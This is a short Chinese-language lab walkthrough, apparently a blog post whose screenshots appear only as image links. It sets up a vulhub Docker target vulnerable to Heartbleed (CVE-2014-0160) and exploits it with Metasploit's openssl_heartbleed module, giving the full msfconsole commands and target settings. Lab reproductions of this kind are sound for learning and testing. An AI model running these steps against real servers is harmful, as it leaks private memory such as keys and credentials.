










1、启动docker。
sudo systemctl start docker
2、进入环境所在目录启动环境。
cd /home/admin/桌面/vulhub-master/openssl/CVE-2014-0160/
sudo docker-compose up -d

sudo docker ps
3、打开浏览器输入https://192.168.80.158:8443，出现Heartbleed Test说明环境启动成功。

6、使用msf利用漏洞。
msfconsole

7、打开msf后，查找heartbleed模块，查看需要设置哪些选项。
search heartbleed
use auxiliary/scanner/ssl/openssl_heartbleed
show options

8、设置靶机地址RHOSTS和靶机端口号RPORT，同时设置verbose以看到泄露的信息。
set RHOSTS 192.168.80.158
set RPORT 8443
set verbose true

9、exploit，可以看到泄露的数据，漏洞利用成功。
exploit
